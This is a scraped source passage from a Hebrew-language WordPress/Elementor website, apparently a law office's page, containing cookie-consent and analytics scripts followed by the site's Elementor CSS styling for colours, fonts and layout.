var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.lucymeir.co.il\/wp-json\/complianz\/v1\/","locale":"lang=he&locale=he_IL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.lucymeir.co.il\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.lucymeir.co.il\/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%93%d7%99%d7%9f-%d7%a2%d7%93%d7%99-%d7%9e%d7%a8%d7%a7%d7%95%d7%91%d7%99%d7%a5\/"},"privacy-statement":{"title":"\u05ea\u05e0\u05d0\u05d9 \u05e9\u05d9\u05de\u05d5\u05e9 \u05d5\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","url":"https:\/\/www.lucymeir.co.il\/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%95%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://www.lucymeir.co.il/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1759907905" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lucymeir.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lucymeir.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lucymeir.co.il\/wp-admin\/admin-ajax.php","nonce":"bf93d000f0","urls":{"assets":"https:\/\/www.lucymeir.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lucymeir.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lucymeir.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.lucymeir.co.il\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lucymeir.co.il\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https:\/\/www.lucymeir.co.il\/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D\/?nocache=1769045934&jet_blog_ajax=1"};
</script>
<script src="https://www.lucymeir.co.il/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.7" id="jet-blog-js"></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-Y1NPVEGJZT"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y1NPVEGJZT', {
	cookie_flags:'secure;samesite=none',
	
});
</script>						<script type="text/plain" data-category="marketing">window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '' );
gtag('config', 'AW-376713742', {
	cookie_flags:'secure;samesite=none'
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9419462e47c24cc2b678f89b2458e668","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-3848.css?ver=1768565197
body_size: 587
content:
.elementor-kit-3848{--e-global-color-primary:#C09870;--e-global-color-secondary:#133F68;--e-global-color-text:#1F2839;--e-global-color-accent:#C5B027;--e-global-color-24d0a0b6:#FFFFFF;--e-global-color-5ec0fb5:#BA9145;--e-global-color-086fb2f:#CB3A3A;--e-global-color-dfca075:#1F2839;--e-global-color-d593d18:#F5F5EF;--e-global-color-e82b4c4:#887D35;--e-global-typography-primary-font-family:"Almoni Tzar";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Almoni Tzar";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Almoni Tzar";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Almoni Tzar";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-secondary );font-size:22px;font-weight:200;}.elementor-kit-3848 button,.elementor-kit-3848 input[type="button"],.elementor-kit-3848 input[type="submit"],.elementor-kit-3848 .elementor-button{background-color:#FFFFFF00;color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5ec0fb5 );border-radius:100px 100px 100px 100px;padding:5px 20px 5px 20px;}.elementor-kit-3848 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3848 a{color:var( --e-global-color-primary );}.elementor-kit-3848 h1{color:var( --e-global-color-primary );font-weight:400;}.elementor-kit-3848 h2{color:var( --e-global-color-primary );font-family:"almoni-tzar-bold-aaa", Sans-serif;font-weight:300;}.elementor-kit-3848 h3{color:var( --e-global-color-5ec0fb5 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Almoni Tzar';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-light-aaa.eot');
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-light-aaa.eot?#iefix') format('embedded-opentype'),
		url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-light-aaa.woff2') format('woff2'),
		url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-light-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Almoni Tzar';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-regular-aaa.eot');
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-regular-aaa.eot?#iefix') format('embedded-opentype'),
		url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-regular-aaa.woff2') format('woff2'),
		url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-regular-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Almoni Tzar';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-medium-aaa.eot');
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-medium-aaa.eot?#iefix') format('embedded-opentype'),
		url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-medium-aaa.woff2') format('woff2'),
		url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-medium-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Almoni Tzar';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-bold-aaa.eot');
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-bold-aaa.eot?#iefix') format('embedded-opentype'),
		url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-bold-aaa.woff2') format('woff2'),
		url('https://www.lucymeir.co.il/wp-content/uploads/2024/03/almoni-tzar-bold-aaa.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'almoni-tzar-bold-aaa';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2021/06/almoni-tzar-bold-aaa.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-6096.css?ver=1768565198
body_size: 3741
content:
.elementor-6096 .elementor-element.elementor-element-de7960c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--z-index:5;}.elementor-6096 .elementor-element.elementor-element-de7960c:not(.elementor-motion-effects-element-type-background), .elementor-6096 .elementor-element.elementor-element-de7960c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-d593d18 ) 58%, var( --e-global-color-d593d18 ) 100%);}.elementor-6096 .elementor-element.elementor-element-35a079d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6096 .elementor-element.elementor-element-c4b77b5{--grid-template-columns:repeat(0, auto);width:initial;max-width:initial;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6096 .elementor-element.elementor-element-c4b77b5 .elementor-widget-container{text-align:right;}.elementor-6096 .elementor-element.elementor-element-c4b77b5 .elementor-social-icon i{color:var( --e-global-color-5ec0fb5 );}.elementor-6096 .elementor-element.elementor-element-c4b77b5 .elementor-social-icon svg{fill:var( --e-global-color-5ec0fb5 );}.elementor-6096 .elementor-element.elementor-element-c4b77b5 .elementor-social-icon{--icon-padding:0.2em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-6ba3271{width:initial;max-width:initial;text-align:center;}.elementor-6096 .elementor-element.elementor-element-6ba3271 .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:26px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-5478b02{width:initial;max-width:initial;text-align:right;}.elementor-6096 .elementor-element.elementor-element-5478b02 .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:26px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-abae2e8{width:initial;max-width:initial;text-align:right;}.elementor-6096 .elementor-element.elementor-element-abae2e8 .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:26px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-b5c6b1e{width:initial;max-width:initial;text-align:right;}.elementor-6096 .elementor-element.elementor-element-b5c6b1e .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:26px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-primary );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-6096 .elementor-element.elementor-element-4bd53e9{width:auto;max-width:auto;}.elementor-6096 .elementor-element.elementor-element-4bd53e9 .elementor-search-form{text-align:center;}.elementor-6096 .elementor-element.elementor-element-4bd53e9 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-24d0a0b6 );}.elementor-6096 .elementor-element.elementor-element-4bd53e9 .elementor-search-form__input,
					.elementor-6096 .elementor-element.elementor-element-4bd53e9 .elementor-search-form__icon,
					.elementor-6096 .elementor-element.elementor-element-4bd53e9 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-6096 .elementor-element.elementor-element-4bd53e9 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-6096 .elementor-element.elementor-element-4bd53e9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-24d0a0b6 );fill:var( --e-global-color-24d0a0b6 );}.elementor-6096 .elementor-element.elementor-element-4bd53e9:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-6096 .elementor-element.elementor-element-4bd53e9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6096 .elementor-element.elementor-element-40d699b{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-6096 .elementor-element.elementor-element-40d699b img{width:100%;max-width:220px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6096 .elementor-element.elementor-element-dc1f607 .elementor-button{background-color:var( --e-global-color-primary );font-family:"almoni-tzar-regular-aaa", Sans-serif;font-size:23px;font-weight:500;border-style:none;padding:10px 20px 5px 20px;}.elementor-6096 .elementor-element.elementor-element-dc1f607{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-6096 .elementor-element.elementor-element-dc1f607 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6096 .elementor-element.elementor-element-dc1f607 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-6096 .elementor-element.elementor-element-c4cbdaa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-menu-toggle{margin:0 auto;}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu .elementor-item{font-family:"Almoni Tzar", Sans-serif;font-weight:400;}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:18px;padding-right:18px;padding-top:0.5em;padding-bottom:0.5em;}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d593d18 );}.elementor-6096 .elementor-element.elementor-element-dc5004d .e--pointer-framed .elementor-item:before,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d593d18 );}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-dc5004d{--e-nav-menu-horizontal-menu-item-margin:calc( 0em / 2 );}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0em;}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a, .elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-24d0a0b6 );}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a:hover,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a:focus,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-menu-toggle:hover,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a:hover,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a:focus,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-d593d18 );}.elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown .elementor-item, .elementor-6096 .elementor-element.elementor-element-dc5004d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Almoni Tzar", Sans-serif;font-size:1.4rem;font-weight:400;}.elementor-6096 .elementor-element.elementor-element-0764675{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.5em/2);}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.5em/2);}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.5em/2);}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.5em/2);}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.5em/2);}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#1F283924;}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6096 .elementor-element.elementor-element-5d917fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-item > a{font-family:"Almoni Tzar", Sans-serif;font-size:1.4rem;font-weight:400;}.elementor-6096 .elementor-element.elementor-element-5d917fd .elementor-icon-list-text{transition:color 0.3s;}.elementor-6096 .elementor-element.elementor-element-ff72b44{--display:flex;}.elementor-6096 